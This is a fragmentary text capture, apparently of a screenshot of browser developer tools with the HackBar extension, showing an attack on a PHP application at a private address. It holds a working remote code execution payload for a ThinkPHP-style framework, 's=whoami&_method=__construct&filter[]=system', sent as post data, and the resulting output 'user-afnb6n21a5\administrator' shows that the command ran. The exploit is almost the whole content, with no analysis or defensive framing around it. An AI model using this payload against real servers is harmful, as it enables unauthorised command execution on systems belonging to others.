 192.168.1.236/public/index.ph
不安全 192.168.1.236/public/index.php?s=index/index/...
IP php IP
user-afnb6n21a5\administrator
:)
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.1.236/public/index.php?s=index/index/index
Split URL
Execute
Post data Referer User Agent Cookies Clear All
s=whoami&_method=__construct&filter[]=system